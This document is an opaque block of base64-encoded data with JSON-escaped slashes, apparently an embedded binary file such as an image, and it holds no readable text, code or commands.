Q4XMougS9vSLs5RKlr4ejrefV+N55jerFENV6Alah94CJLXnyaPwOJn1OFHubW1dMfYnsCLWvI6QAone5Avfkr2bHfOqFCyRrLub08SuqlTetv2XOL5fPdk0LFotdin9VD4xYRbg1hOmjkdRJz4wvByaXzko\/\/16bHc9nGP72kkXvd58yAdKPQUpvf6opfbN+Ex\/ZiYdm8eRiKfmseKdZf4uEm4ph0JQRn7N9f4FzKPpdLKC856CPKocD9r\/7wn1XYKXIJErYkTEumje1IlKGi9G7NTy57udYzfN27cxxWheFF1Scq6tlDxHyhE+BXZGAEijvxYiMfXj6CGVnI3iDQogzLAAjQgBD\/wg0RQAt8Hg+GQELv64oFxure8D\/[base64]\/[base64]\/dRBl1BBXLB2HUGwNaVQgQRbxR1plhtkUEnU3pdhXTX9pxl5XC4kWXoYAmtDjckrZNBJuEw3XFI5RnbWYQmtZRtQqU5RBSBd+OOGEEjLIoIQjTvjhRxddYIEFGI4QYlZWEd3zj50pAaFIBQvNVJF1\/AxHlXiz6bcDP27tuYNqHmWVQk0V9aOPWvaMgVFOpEGKz1gHmdAnZPzsgGg\/\/Cy6p0eYGrUCqE8dNGhWQ6rqVlKkJqVnTH0uZRQ+gR50VIn\/GfpXUiakFBefjwJBmqRgVeqrUiNFBBZRnV5akKqRDrdWpx7+B6qw\/SjaXVUePWqUCfiEitYKez67FD9PDapo\/wrvVZXTSF2dxM9GVDkL2Ao7qFVQUjs0e5pDjjaZ5K51zTRTVvmNCsRWs5aao42roctsUg6j19Whl4GrGkPHWmsUoAT1Kpe0\/1qU46iLsofwdvXt+lCzDHbsLS44UpsCpqOukPF8nTpJET8F7kmrhhqWm++7+5R0lEAtjaTqxC\/Pa6u9fgb9ccp4cfTvx4PSOrXP1tJsWrGeGi2xy\/KmyKdCM3bdUq+mdmzC2APjqbXMqZ4sKIP+Anw1qaYmFZrR\/dQM9Z4qDxntbeCGdLaf+mS7Nk7q7XC1vDaNQbK1er+rLseRP32avBLtmdN3SQb+9Yrgtkx2sadtPfMKkjpUqf\/o1y7MUAXbElXQ0aKWrZjFTf4Z6nzibV517XzLVS+uSQKxsOBgW7tDurZ3F\/OjNrxRhh5dfOGHI46UqUQiTjii5pptggEGIVismaYjiWDBv6QMr8BO\/2hPTBp1FLBYBib4mpNh\/vMjl6UnO4Zhj2UIOBrShMYhHrLQzF7lEWlt5Gr7GolQEveUV91LX8vJylaA4zKuAKcuLHELAfWjEfE4kEnDAkwBZXNCGIrlStlBj0LgZZJGNWiDjwqWVqQ1HAbtKT1OQqIGOcKUk\/3nSMNJzFag1CCPHBAqU7EhRAoIqb\/saYQ99CENLbQPQxmGhG7JTo4qYyHOmJAgN3kUFtv\/spUilkWPS2kgGHViRT89ZGr\/SY7AfsLDvlDQJRzUV0ycRESinCaEGKki1QrCRCe1EJPV6dhh8mgZppzkVQtxCwYL8pT0bHFBMyTUvcwzlPAMCY1dAQwV\/9Kx7UzKkhXBEQ4FYqGYJZF5NsGiK+coyl2OqoAGk9YeR3dDeFlIVo7cpUoiecqKYDCE6IHJR06TEXvppF0drI0WMVme9riilEm0TC0P5RdWEpNqM8Kh8uQ0u9VEZYiQSkxS3nPHqLTuPwTBlKH4dBQuDglc2SoLK121w13iMZm\/NI8eyTIqHOHImMB5SOIQuJKKTEqC1ipeUtJThimAYU1nSoQQyBSm\/[base64]\/eJCxrpaM94GXjLRTInwdVoaYi6RswEMUs7aEqXG9l4ZOZI9GsdaglR1sIOcK494ydWCqJaGetxPZsESMBi+1iW29Ysgx9NYcNEFLNZpajr3oY+4cv8LMP4kLVah8pkQJqa5h5Iqgqhazod8dKnQnBo1MVdZAOf2rAWN7X\/cqqLahuosHmSJBknrH15W5kijmYwrBQlYFn4UwOgRaU62ktinKJVIu6XSaP7zlvDW9l1uOaGCndKStf5HveXKCXDfJeEG7\/YuI1nqysRimC5mjL\/wym1WADyZicyRIBK57j5qwI\/2Sha4+LgtY3filIEpRcBudWyMhYvgW9nYjUvl4VKiMjhvZdFDZSgD\/roQJk6QiRPw84MY5ucmMLQpf+pLRCKEauhDG\/pLfqChbQV4KJxZSG8wcQg1uzI4P1oVQRZ5pRf15SQyu7g+enPlkuO8UrSC1Lv\/SLmJd\/8kkOJCWWCRXUiXS3Qou3jHXc1E8E0QyxQaQnk0QSZgkrJT2f8g1pJOCfZGSKM3UCrUlUNu5m2gK+zqvNI6c0N1lpJtWa7MZst28W5XFCKeh2TV12UJZJPfFR5njnqvZpX2StFtRhEFWUQe+3RYofeZD5vVHo92SVhUNWnXgtvb9TXpT+QkGmcnaSeVHtS\/iQxlgQONkl62r7+zKC0aX5vVPDrJ1NBKqLPkEl7aHfhgVrNrIFE8m\/m19qbpNmo0C7J4uWQ4Vq\/cUmJHnNvSQqyHSg0VfMim5QZv0MQH96OZ91wmIun0SSTOWW\/3JSrBdraqgh6eLG0lx7pt\/yaNugJ0V4LalQayLIPFipvZSVri6S5KIM2okXxbqD6fdkuoVYUpf3b7M2zvosAF85okXUvuCV87urMElkcLsiZLD8lTxDFnL0Hhzjbdc07pB+iepskJiSgTmUqP6NOj3qcAiHY\/[base64]\/Cd70GEXbiRXFlFZbTU7g0Zw21fForF95EGufkeg+AhoexfIg0ORlFfZwEfoYiRd5kKEU6alBiLRKRVR\/Qe\/8mhH7XFTbgCdN1hWqEgVBhg9yVHGekbRMgGhZ2GIDWZaDwHBCrUPUjEaDjhcsEFNinfGj6FyryhaZgAC0pfGbFZ3Dz\/[base64]\/gTDm9HUHgg3K5BD\/aVY6coNYd\/6XxGEhLMoh54cxSPaXWWR9F1ORKHdmuwR5WwqNUERNc0uO65dX4xSROaFDSmaWBACBgicdLhldi0po8UcRUvl\/SuVY7ykpCdqRPAtFs2CMmkcVhFZ1xbWVk5WFs6YRpshDsQcw86keJSMdHqIxFZmWNXaZDrpJ0ZNayCYxMSpVHLVRcloggPmBYKga7oJpvsmXJfQtS3ldlCkzlPCRC0mYpqSRFGCMYfIEYZN4WyIAQhEn89Nn9\/Nk0ClqYYGPpceN7jid8amM3mt442iecKEFOtGWd2Ik\/+Od\/AmiACuiAEmiBGuiBImiCKuiCMmiDOuiDQmiESuiEUmiFWuiFYv9ohmrohnJoh3roh4JoiIpogGJAiZboCZhoiVrCilpCPuQDM8AoJcjojNJojdrojeJojsoojMLoi7poPpzALdyCJfwBBpxAkaLoH6BoMvyBJTwCBhTpDWDAI\/xBkcbAkT7pCcTAlJroDfzBIyRD+WDBd4bJFggBeaKJ\/ETjNFKjNY6ee8bnNs6nfNJpnNInOBpaIIQBIpgBIiBCGLSPofGPErxBipaoAOlooirqojJqozrqo0JqpErqpFJqpVrqpWJqpmrqpnJqp3rqp4JqqIrqqJJqqSaqoaJqqqrqqrJqq7qqoW4plz4plaJoicbqk5aolDqpkRZpMqToI6Co+aD\/[base64]\/ybM\/67M8CbdAK7dASbdEa7dEibdIq7dIybdM67dNCbdRK7dRSbdVa7dVibdZq7dZybdd6LdAKLKuewNiSbdma7dmiLdq6apE+\/6mXnoCvPgKRYoAldEAZaMF3QsGxtkCyOsGyoo\/nTSMyguednWkLtIAQGK7hUuvhimzjjiy2Qi63Sq63hgG5+gA2lEEr1EArtMIftIIWQAPLBkJQ9Q8WtIKhCtDXqu7qsm7ruu7rwm7syu7s0m7t2u7t4q6Lhu3u8m7AnoAl5Oo66IEWJGPebsHe9i3GQuOfaYF6Fm+YIG7iSu\/0Hm71Iu71Om72WivJRu7JTm7prWyf2kErVMMfCKmQem4rbAPLBhVREYLO\/kPuyu\/80m\/92u\/94m\/+6u\/+8i\/[base64]\/qlZoxisaAJdBDGu\/qie5q3D7wiXKp3YLwxI7wFkDBsn7BF3geGgzr8zpB4rowEgxyCxTy9LrwC0evIisuDdewDUduDntvnHLjEfdBEN8CJfTsjP5BDYBDn46uosEvFpNyKZvyKaNyKqvyKidtre7q\/xopBnyxLBusJdzAAL8oM2SyA6NowcaykW7\/qSUkw\/Di7R5swQgnrxeYMBpoLDXm8bEmMiETsiFLsyFb8yFfszXHsPQusgzPMPY+cuPesLZKcreWXiDwaQD8QTXIaNBSwi20wh74qRKoiSNIaYqmLivr8z7zcz\/78z8DdNUu6RsbqiXIqJC2sYoyAzGYwyOYgzmQw0Obw5dawj58sBeA57Eacx73GR\/\/mR8jYx6HiSZIc0kTMklPs0kPcjUXcksbshBE8zZT7yJfL+OGc\/aO8+Sac5n4KRK0wi38qA0wAT+0aM9WKRjMcznCMgbkc0A79VNDdVRL9VTv7xcPsJGiKCUgQAIQwyMwNEObQ1dbgjmAQCHAARyogRrQ\/4FaqwEcfAMHYAM2iMEe+3EzE+szO4FK6\/Vem3Q2p7Rfa3PyVmwib3M3G\/Y337TI5nQ51ymZ8Ok2mO+P8kMEDEAA9AMG8Owu0IMq+Gkg4OcuNHH8UvVok3Zpm\/Zpo3bSLvCTvugjkENZ18FZp7Vaw0EdFEJsr\/Vs67Za0wEdVMJvP8M3bMMX7AFK8\/VxIzc1s7Rfu\/AXQEELmG4ttAID\/IEYELZMH3bi1nRiO+5i6zScorMZlEHPxgBlRwAHLEEQxICLxoDmQsGfDqodhHYM0Hd92\/d943d+6\/d+83d\/+\/d\/A3iAC\/iAE3iBG\/iBI3iCK\/iCM3iDO\/iDQ3iES\/iEU\/94hVv4hWP4fSfDVecDMZCDWbP1bqc1Wue2iJv4bueBMgzAHuwBcrt4X5+0cW\/BF4SJFkBBIUvCdwKAGCDCIRxCM8hzC8u0dntzI4Mzd29vJE\/yTiuBEPDpNCRsfZ\/ABpj3AESABPCDLLf3FyDC6KprGQCviQpQhpN5mZv5maN5mqv5mrN5m7v5m8N5nMs5fY\/tI1BCAhRCiJ84Wp94n5t4JYSCMmBDi7+4SmuCJvCtExy6GIAwNTtBPXjBHtSAF6T0FIACGjRBTxNyTwtyYcfwdiO5Yiv5krunEqAzIuD3CYiAlbO6B3xCff\/BF4RBGChB\/+QsPttJ7+r6rvN6r\/v\/+q8De7AL+7ATe7Eb+7Eje7Ir+7Ize7M7+7O3agwwAznUgZ+LuGzzubX3eSg8QwQQuosjOhJsARqUwRt0QCvs+BYAgD\/owY0jgRMwwBcgwRt8wSFM8\/BCQRm0eLLmrZAPOZF3M2KHerV697Yy+amXwS3EaomKQJVbQa7ewA3QABqEAbqW7umi6AkIUNpyfMd7\/MeDfMiL\/MiTfMmb\/MmjfMqr\/MqzfMu7\/MvDfMzL\/MzTfM3b\/M3jfM7TfNySQ7aj9c\/Ptmy39VkTfVtre5\/3tjJ8e0nP+BQwQC34QwKAwbj3QTNAgTw3gy5AARjoQSq0+7u\/QTMgwhSIPTVjwRsg\/8IeNIMWsD3bX\/eQB\/z0gvrAE\/yo5\/CdysCs68HZLgCrkwHZRjw9iAMUhMHoum+dA+vG6\/ziM37jO\/7jQ37kS\/7kU37lW\/7lY37mo2jPjzjRA\/3Q\/7znF322a3uJr3XSLz0hQ0H5yPMh7EE0oMEUoIGPHwIibH0qkDsioIE3HPqcHcLD2ntzd0DwH\/EeIABKX3Pcz3SRCzzdKzk5byN8ts+fioGSlu0CRAAeIAPg00MrmAAAzHooq0k1DHDi20nEo3\/6q\/\/6s3\/7u\/\/7w3\/8y\/\/803\/92\/\/943\/+6\/\/+8z9A3BA4kGBBgwcRJlS4kGFDhw8hRpQ4kWJFixcxZtS4kf9jR48F9ZmDM5JkSTUkT8Kps7JOyZEn1cSUOZNOnjx01ODMmZOOMiQ\/gTqZ0uwQIkRQ9IDSAspMUD1fvgA4tOcNGCRg3hwCU+YQkhZIxPxB9AZKUH8EvLZQKyStWrduhbyV2yJuXSF38ebVu1evDCF+Af\/9CziwDMMylMgI9PNHwRlPCtJAxqADlkCBlCjpIsaPQHoC\/4WmN5p0adOnUadWvZp1a9evYceWPZt2bdu3cefWvZt3b9+\/gQcXPpx4cePHS5trmXKlSpcjWTpvaRLOTOtq8kSyqRMnHe\/P9gD9uUePlq5IoJDVYh4oeTRQiHWF8gcUIX2HtLxp+rOLv0P\/xL5AZAuk+jgkjLTammuuuBa8iy6+IIxQsMImJGwwwgxLLIww0KjhhNVosAEASba4LDM\/[base64]\/2wOBEoTLRgI75BDtnnjCz3O+2mKL\/bwB5GfNJkiAf+20GOKc\/VAY4+u9kBk2mn79FPBeRGtlxNBXgkDllIWEQQYIYARRGB\/kYC0rwkrRNgwS0m9TIgpHunUtE6RAUDUwTJLBAslWrmBNFVtDVnkkUku2eSTUU65OHNA8PVX56BbqZBfg30ppuzUqKRYOiJh0jsoawpFAE2sRKOXohAJ4wsgoBBHwD2cgOKGPfaoBa2fnNBiG3ahoFqTQ8z4VrwD\/[base64]\/06OKwDC+lhMlNYUWjARnoEJhABS6QgQ10IHA+gSTSTfBlMitE6mhWBzVEIhKVyFnsbuKdnsUkWTexCZWIJp4v+AMAW\/JHNda1h1R07V3nyZaVgPKVHLYFUF\/hhFcW9cMWaCJgc\/OXMQTmPboJIhhmCAb5BGE3gS3iifnKlBnY5zf\/hQFuUvIj1f\/ASDgvEk4JWEhE\/j4WGn0wjo1rdGMb4fhGOcaRjnO0Yx3xeEc95pGPe\/RjHwH5R0EGkpCDNGQhEXlIRSaSkYt0ZCMh+UhJRpKSk7RkJTF5SU1mkpObFOTMjHRB0mFwSKNE3QVLlyuWZGclOrNdJVxJh+oo64R0CMUlcOgEL1Cthk0JA\/OShkNh7rBsPmTUIqpXCrX06yct4N607PZEVBzCGHUTXxiwR0VB0O0V5jsEvvhmlyxucVLwI0xmSJUZMqqTne1UJyFMdQM2tsiTnbRnPfF5T33mk5\/79Gc\/AfpPgQaUoAM1aEERetBKroAcpTxl6kBpQVSa\/3JmrmzJTerAszxUAg43ed0saemzZ+DOSsA83jBxqMMeekUTsCBivwRRCiIKjF\/[base64]\/9TRedz12lVd6aoC\/T4alcFm13tbpe73fXud8EbXvGOl7zlNe95y0oKVVJUsUNSrCiPRTqP4qSjJgyFSmCSs+4gC7KZfcYAsNFZoCDRUOJJoSY0YQyXOquIc7PbIhDBPaJOCxHcFB8iYMFaQVT4Fb1twRboxjckHuKoboHpFA8Bi7p1E2wtCJtyoaqwqf7vqumErnTZiSI\/gBW76PXxj4EcZCEPmchFNvKRkSxXcqz3vYWohEMVa1nIki4UsrQJR3P25Ol8UEq2O+EzRhoeHB61KKEFBoJPjIoBRxGa2rwp+LY5MFQggomI0EQYiBq+opi4ezXV2yJ0OsRuetNASED\/2oHECeO7RHVwWL1xdNspg0QkwhF+QFEXsIAFMHTmuqHhx6dBHWpRj5rUpTb1qVGdalWvmtWtdvWrYR1rWc+a1rW29a1xnWtd75rXvfb1r4EdbGH\/mmWJNSwsn3ES9oqyg4XYqJMzmywjEak6JLysff2rDGyIWTyvFRj6BhZF4AI6fGJDImu\/Jz66ATe2g34XE8OgQyMGGgluK675YNFEuRjlQPFmEFwUHePChDGAX0xnIpxQaTF0gRCZBgMYMt2FFPnBEZNWQqhbxA8TaJzjG\/d4x0H+cZGHnOQjN3nJUX5ylaec5St3ecth\/nKZx5zmM7d5zXF+c53nnOc793nP\/4H+c6EHnehDN3rRkX50pSed6Us\/OWElatjMBkklUs+DfCtRCFuyLhJwACUoS+LBD9Lyy8+Axh4E\/BO3ie+beTuEntkst\/OM28F5+56e2V0UuyEBnH56LaDJ9pWvvQsRmfrJv+dVl0QFvH3kxKphnOAES0u84Q\/PNCEkTnGLs9MRjhBD5e1gA463yASlN\/3pUZ961a+e9a13\/ethH3vZz572tbf97XGfe93vnve99\/3vgR984Q+f+MU3\/vGRT3wgiK7qqNx6HZ4NnWNvFA6WzdVGsUPBmmFZv162ZbYFgHYcaqK1hyCq+TCs7rxpwl3gYjM07bzNaeI03Hmj4rfkPf\/NHp6tmfSil+IZb7n+ghMSzg8WDtM0DeKwIPM0LxHaafIazg7KQBKu4RqyoRVUgQGyARlQj\/[base64]\/gAu3kEDPQgy07G1uzAcJhmp3fgJpnAdQ\/m7P9g9t5ALxBCXR9IIAJe\/[base64]\/zkYXxXAMhWALCnDhGi4BsWANLS3ypooTVDJOUqEZmuEJroAJmEAUGoEMdKAH0AEQfoAeq1EfkTIplXIpmbIp\/53yKaEyKqVyKqmyKq1yG\/lRIGOmlSar+pIFJqoDOoqEo8gyLD\/osrzMEh\/y7DwLiYIhwmCKiqhpWsbvJzzSecoGL1eKbALFbBKvBXwRCi6t8iAODTCPMxyhGP\/[base64]\/mQAoyQAqSIAkoABwsEzMDIAA28wmegAuK4AIuYBZggAd0wAhywBYUQTmP8ipFdERJtERN9ERRNEVVdEVZFB1bYWaUxbJwwoOqbSR8Jka\/Uie08zu3k+yu7BkiARqg4Wo+awlPyjw\/S4fakyQBJfL8AArQ0PJeUuKgIDGdQC\/Uoj+hAAp+ITJFQATwIEy\/VATmIAMyIEEpQEElQAIatAAgVDMXQCc7oQhAkwgwVEN74AUqYB9U8x9a9E8BNVAFdVAJtVAN9VDnkR4QaztwVEafrPoYklGRpVGVpcvSsiFBkTwJ4IfWs1M9FT53yCv\/VDJqFu4L0MAlCeELNgMKIu9RGKQuVBJOUiEy5yBBFTRNEfRMFXRXKRMcwIEC1pRNLfMyC8AK3pQz4\/[base64]\/5GWEtqBDtSVXRkyO42wOUBIaiPVXLGWIXNmLSPyXj+VYElV4rBgGRVQVcUgYLfgbNziSiIvFcQAFHAyTjuWbuMUWfF2ATZTY\/m2b\/32b\/cWbyX0CpS1CJg1ZDEUWpugB6a1AuzBaFuEaSV3cim3ci33cjE3czV3czm3cz33c0H3Zc0BB57hvtRVaxmyEjTLCG\/QRrf2ddlVluZVSL8WbNtjQOqzJf0VDQA28tgCJB0TCqACJwMANEFzEix0EkDWQpmXJy+AJ5mATg2XCyZhWdfgegn3Cjq2bp\/gbrtXcLd3cJWVQukUZIlAZGEgQ6OVcfX0cYs2ckM3fuV3fum3fv\/t937xN3\/1d395th\/KoR1WV8tmiV01i4NWt1d4AnZjF5ZCIRfotXY\/[base64]\/gqACKgAQRLkCUoCUASEFTlmUgyAIeuEFMgEHcgAHaNkIeuAIdEAHmmAGeIAHfPiHZwECIICIi7iIl7eYh1hkrVh9s9gIplVP76GL\/[base64]\/5V6qZm6qZ36qaE6qqFaHMbgm8E5nNXZjdt5dQs4ntX5q8FanXNBnvuYFrCBVUURh3AXDZaxDMqAptNAEewhrlPgHuxBrqVaqO+BlYPAomsZozUai3u5l91Ahwe7pDeaZHO5B5w5Bzp5lJu6pfN6sim7si37sjE7szV7szm7sz37s0G7s3PAqg04rL\/[base64]\/0u8Ed\/MEhPMIlfMIpvMJ9OgXcYAk8YACUYRzGmrXXW73PewJIvMRLfL2VAZxTXBkiIAI2gAIWQBp6wRYsPK\/5e6JbuZUrmhEYIblbuZQrIKKdukXuociN\/MiRPMmVfMmZvMmd\/MmhPMqlfMqpvMqt\/MqxPMu1fMu5vMu9\/MvBPMzFfMzJvMzN\/MzRPM2PHAcuIAq+YQAiIA483MRPXMRL\/B1KPBfGQQBSnM9bnAM8AA8C4ApmYQzU\/NARXckBYa8BYaKBfNHRnMgTfdIpvdIt\/dIxPdM1fdM5vdP\/Pf3TQb3JU6ANLmAJpGADBkAA5BzP6fzOx+HV40AA\/nwDNsADDoBMKaAAFmASZgEExqCuQz3Yhb3IJX3Yjf3YkT3ZlX3Zmb3Znf3ZwzwFxkAHyIALlkAOvmEDWlzVX30c4iDW\/\/wAEDQKrKB7Bxd5iQAEQAAScODXof3dzbzY4X3e6b3e7f3e8T3f9Z3TpX0McEAHQIAIuGABokAKvuEbPMADvkEKgLXcuWCI1X2GhduZcSATxuDXgX3fNf7J5X3jPf7jQT7kRX7kSd7SVTkI\/L0HAJ4Mhth8G0HdJ\/mg+x3l7bvmS17kW6TmdX7neb7nff7ngT7ohX7oib7ojf7o\/5E+6ZV+6Zm+6Z3+6aE+6qV+6qm+6q3+6rE+67V+65P+4scgE3LgA3AApcdgk72e69E+7dXe6qsxmvfBBFbAvlfgHn69H1B2BZY7BbRxH+xhT62xyO3BBO7B7vkh7kV57oMcG1PApYNclfthrwf\/Ghe\/yLXRHu4hBarV8vch7lHWBPrBlPUe8u3eGhd\/H\/S+H1YA9e2+7+3BGjW\/HxY\/8OM+BSpg7h3fGuPepU8fG\/l+9y0\/8KPZHgrflGtf9Ec\/[base64]\/gmCzAsWODjZobzNm10SNf\/caTHdBw9euDA8eJFkO7eg1SokCLNvTT2Uuz74cvePXsm7vWzh2xFihQV+t2rYK+f\/34p3LNPgPfpV4F8\/tnnXgoJrtDPPvak198++wio4D4mALgfgORR6N+BAzboH4Qp9Defhe9hCGCBKYwhYIIB2pPff\/65N+OJGMpnDz4rVrDCfiZ+aM8+N\/bjIIn\/RZhjgfsh6N976f0jpZHzffgePu6NKKB6DjI4Yj9A4MMlPys4+B+CLu6Dz4D7rOAemw+CiGWJD8qXgitd\/rePkfwMyaeZD5p44I5ABlrhfwweuc8O\/Mi3ggn8\/LfCof3ICWeF6fWToaMP9rMDPhaaYIKZ\/5Pe4yCI\/Fy6JaL7VEGhPYqkcR9+QdT6Qia3vpDDdkYY0cMR0jXRBHRNOOecG8q5AQMIxM3iLASzNNKbbdTeVhttsLG2WmpXcGtaaKB51plnm5Vb0AKWWbaQQpBJZMViinGE2LwhGVaYSn3li1Nddf0UVlxWPYXUWk81ZfAccyyF8MEIJywFHgsvLIXEeOAxMcQJQ2zxHBAb\/[base64]\/K0QKqKCep7dnhYcCMbqZi\/LjpaiAVlmpemu+CDuDm1LpX5hciiopgFbuKOF8JXIZooP9mYBlm2WOOEaJnz+JfIZS\/nPPqAfekwL0nD9YYpAmKskPP+T5qR98nRf45YgBeoj8gx5SCCXnoKsH6X1OqlCGCOSlTtXoHimiUYXesz4A5u979mmeoviXwC8tsB\/8MMGgzmSqFckPQpZ7z4jWAyF7QE5847GVrnLACMXxygjAkk4biiW4GSz\/BwSb4BsMhJM3CNhtN3OzFrZes621eas0pAFXaMqmGYOgK2wQYVfXuPYui2AEax4JiUjsRRiW4CtfLbkJXsJ4lJ10ZSs5ORnKPKYyodGsYRZb2cswFkec4UEEdKyYCGQ2hz1qzGYaQ5ge\/5gzjbnRZiVb2cdyJkiOxSyQGPNjHwupx0kCUpKBnCQeObZHTlYMjg0TpB1\/Bsc1kqwtW5lKGfmlkzGCUSV\/IUlhRHI1LSZmI\/CqSGQaApGwXcaJTBzIZ5SYxG5xSzVuK0LccCO33OgGWnnbmzSJAwIY8EFw0JnhdAy3HcWBJzyNO1CMKPSDCNlAQ+LTUwiD5KXJdSpF\/5wzkfj2ESbyyGdP7gHCj2xEuiQhMEiIEtD\/6ve6FAzwPeMzFP5KxL8JZSmDAXJShA6azvmdSED8q1GETCe+F53IS34yE0Nf171KGbBMKXiBmhR1DyDIaEb2s0cOZEenDJl0TysAgglSao8dHEk\/bqrAGFCqUjK9rj8vPVL6cuCm+pkpP+Xb6Qsw2CkQ2mMMPsLfk5g6oER9SHenmiqPtORSrCqqRjnwT02\/SiEHSXUfkQLdfMZDIUXEajw5qIAKV5iJXRkBBzCUYSzaUEMb8sACm1hWYvfWwx8SQRTUWuZrJtuaTnRibUhUIriEycSD+HJdDGlX1xqTyytmBIsg0f9IvVRbNQqgxLUleaUYaaKXp7GSX0MB2FyWUrKi8ZaNRktZ0lLGxrWg5SxlAZgZVykVNKYxKsIl7m8n1sam\/KxlbYHZGrdryoJ51yxMMUoSkrsTNDaNlbWliRelFtsumqRqttSiLee1NYtMMTJg8+W5zhVMzaJtNN3qlmtcs8za2KZuvYEANPW2w+K4oTmbCNxzokMd6mgHsInDla4YUasg4KACssIohTbHOaLaI4NailMFBpgDuOrJHi4lD\/QQdA+uBghMbG1QSjWVJKTiZ0QmSkFaByTQU9mPqP3Ah5nymVStzietAEJdnOZTOvu84MSTqpGKR4jWUkXPP6PiqZL\/yfrS7q0JfcJ7z6Q2t2IsjRU\/8nnRm9yzpheDyUFy3tz4GoVTE7jCQunZT+p2ZL4x9EeEr0Jgn+KZIBPAbq4Dkp6a6nS9+Rw6zimYXpJohMA1EwlS94grnKNcwhONlctUopOM0vMDCOkPPykARIeDgCvFuZBXMdTBsAgrODfwgA\/H2aE0ndUIBf8wsgWeDRFZY9nUeCuJ\/g1XMMmm33RRRoruasy7tl1aLGIttfAdyXsHU5Jyr3clsg2jusl425zYtt3wjvde5M2v2vLF3fO+CxnfTe9289sr\/XZucwOeb5zYZN9gjO0XVUISWMpS3PD1dmIYY18qTnEJXvPa16oN\/0wmDlOz3wrwZZOpTNrc5uTUemxv8KY34hRHOXxgjoRnQOHpHOEIveqmN7\/TOEAAojzoEfFR7wyn\/QxoBTsIKZ7t0dT9SM8eNSgVf96HvwWlKqNt2hQ++bNnF1fIRfrR0ZDEt6byle99QSXSoEVdaTkPic4KLF2d9gQkgzZKH3FqO1LpHuqQol18Mhp0SckzqwBl1dUd4k+gMWiCCK1oeI6Wz\/UORPjxdQmB6mkenGckIfwQiUCeW\/QCq3yo692n8meSkYD401E1xYdC8nsU7Co\/HvwotatEitCN14fA3UnqUITfD6xTvSAJdRRy+NFrh1d4a1z\/ChK6HiyvBfdrPv8gpziM7aEPVV4tZMdNmZNt22o6wQUAjybamx1XMDFDEP0upDKg5aVop6htKuZSMVeUuP6zyNqOrDbc4fZe4wZxg3EShIESsuRaBHiAAEiAh1E1W0RLqdV\/D8iAB8hwDzcYDBcYgMFw5UZu5uYX5vYXIfhaDqiAVOOAGWgYW1QvE+h\/+3dLuGRfNHhfNvh+lMFx+4Uu68dZ6PdfAMYFliV+BJZs1AJZjqVg0KJDfpMcMfdgNdQGsWBzPfBXVthXtjZrtVcemgNA4pQfpYJAW7IghqclKPR5DqQPfHZBCVJ6s7KFqTcorHcfaiJ6N2Ykkbc7hWd7J5IebIZQ8oEPfWL\/J16iU8C3ecJHJe+BQEQmPuqxPllSIA5SKhrCeQjFIOGTAt2zU2MXZ1NXJ0oSdg8iPfeDOlk2JDsFe1BSIkqVQL0HIVM3Y0qSTvDBI84jPJ1iO\/qjIzfmJsUXdhRCioliP\/hkJOoxeqtmJBGyjI9nJDySH0CAU1TWVucTI8sTKPBUP2lAHilUK4zACN1ha5mAODBkHdOhA9nUa24Qc8lxfcKWfcZ2bN03N8lGWa3RGkUUYOYHbT8obT3YRDzoWTrofpRhBQ\/BLu0iGTY4WlyjS7lURffHEVYUkRhBcRa5GBWJf1ozg1pjRRnpkd2WkdlGEY7RkR9pkhVRkR85g7jU\/5IuOXEdcVr5R18yWZP0ZVoR+ZCkpW0keYML2TUJgZADKTY7SDb\/[base64]\/ahE5KJ+ZnOU7JcZRRk2TzSUQ\/l+B4kQHGqQQWkZIPo1vKRxJQoZX4OQUYRxkPEQGrdxDAF\/MmptGjqQHJpfHroQGodxBikZLOo1B7kuKCpFCblLQ8qjQIqiDDGiBdmiPPp+QBqjYMOhOFijQ5mh1GaURkmhnCVMn5GU6FdMazMal7U24yd+T5lszFQtQIRgdqOE0YSVxLEJWvmEhUVYg3WONxef74mF3XGW4oH\/luaRBmy5D4rwAz9QKWaHPI6HnDCVYiLEnUM1nOShKTxSJqgZVEzXKTICnLboI3GlVtDII6MyJOujmtmpP80ZmRUAm6AjUOH5H2OGnV\/CICKkD8+4YqGKe5CSmo+qVlTXPaOJIJiiJGXSezRymIOmHvOTOQeiKXSJOo0HUJYWIY7yIxmVU6PYKHSiO3LmIscKJdGzT\/MDPZDiOs2KT70IO463Ke4zPMHYJ5kDOpPzrG4irpMTIZCznsq3V7viQmL5Qtlxc5BQn+hYWMfia8pBp3SKfe\/IQ\/8Zj44FRATqfQb6fUxwj+GnLfhYREbEoPqIWSHHjw8abWC6RF86LhJK\/y5c2rIu67Ir+7Iexxkrm7JeKi4z26UyG7MyK7Nb2rNAWzbqJ21Em7JGW7JhikTmxy3b4jaosRrLRllMwAUZW3Ilx0wmR6C94aZv+htXyYR+k1gxBzg8MHPPQXPBQh03h3MBq3Pe1B08h5awlgaG2iGqqCSlemQuZa2oqB\/lUz0JIq9YN6xloiSO9ygeJSIYwq3UOqz0U2oZEor\/ITvwkXS0Sq9z5SjusYzU43gisq2oWlWbuowpQlPl0z2m1yJBsJhB5T\/[base64]\/cEYwoa3KLFmOXFpDHCDFoaUVwaU2zGaeOg+\/jETwzDTkzDyOQ2qkFETgm1RAQb91i1eCxZCWxgctP\/TEHUpghGlc+0ctunYP0bHHLqcsXxck\/[base64]\/7YVZrDRNywIayxl+2AyxxzLwZ8L28iNzDf+mTcsx9PPooTxCKBbK6C6wRtFDVkVm9RKHVndZ2Aod3JYq6ZBtKZRmcD0+NTIFkQoZ8CATNVZzdRzg9RYTTdavdTVAshmzRtaa9ZMoBtI\/VhHGMgEfBu74cd2zUwlZ6C3oUx7fS3Xokxwg7F8DH59LNjJJhtCpNcFmthVfcBUjbWLjdZJjWBGPbGWXchAjcg+PU06jdPGkVgwF8kxLck1tGvBUp\/AUh031ys5p8nuG47fCE6AoFfJh3zwpD9ZYgON+KwnRmTs5B5jwKkGLXd8lyWgCJeNws\/KONC6Q1dIx873pCXdCv\/QkmvRJJZ3x0k\/61zcFLIm5Ew\/\/IRU54yLlnlPvROK9nwPY9A9TLc66eMplgZV7rFTFk3Oy2k8\/rG7ZiJCzhuNo1wjAaIIugzf7yHfPkKHHZV5mmJTooOph9u3JAI943NjHdUfj3ia8AG4hysfu6t7dWIqdHgfnYdB5wRmK1Dib3Ke+aoIFQAI9zDb3Ki+Ig0etlbj8dm2gOUrv3Jz59jj2cRr0\/fSzsEDZVu2MyDTNL2O1qccOO2O\/TlNDuvZOjTlOs3ZwiEcPT0LiIw3LFds\/at9Cubl0fLlWY43wrFgWk5saL5gEMBYxfaOw\/EsPKTZaf7TeBPmYz4cZFBsbe7\/LHfTQ4AeLUANHIoc5569vzk9C0+e04zMyDjtcpD+6FcuTYrMQ1b+5Nmn5Q